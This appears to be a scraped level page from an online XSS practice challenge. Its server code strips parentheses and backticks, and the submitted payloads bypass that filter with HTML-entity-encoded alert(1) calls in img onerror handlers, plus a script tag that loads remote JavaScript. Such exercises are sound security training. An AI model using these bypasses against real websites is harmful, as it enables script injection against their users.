 0x00 ✓
0x01 ✓
0x02 ✓
0x03 ✓
0x04 ✓
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
0x12
Yes
http://xss.test/?
我
是
胡
务
器
input code length: 127
1 <img src="" onerror=alert&lpar;1&rpar;>
2 <img src="" onerror=alert&#40;1&#41;>
3 <script src="https://xss.haozi.me/j.js"></script>
html
<img src="" onerror=alert&lpar;1&rpar;>
<img src="" onerror=alert&#40;1&#41;>
<script src="https://xss.haozi.me/j.js"></script>
server code
1 function render (input) {
2 const stripBracketsRe = /[()`]/g
3 input = input.replace(stripBracketsRe, '')
4 return input
5 }
课程讲解 | 本站源码 | Safe-Trim